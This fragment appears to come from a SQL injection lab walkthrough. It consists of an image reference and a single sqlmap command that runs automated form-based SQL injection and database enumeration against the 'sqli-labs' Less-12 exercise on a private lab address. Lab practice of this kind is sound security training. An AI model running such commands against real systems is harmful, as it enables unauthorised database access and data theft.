 $ sqlmap -u "http://192.168.112.100/sqli-labs/Less-12/" --forms --dbs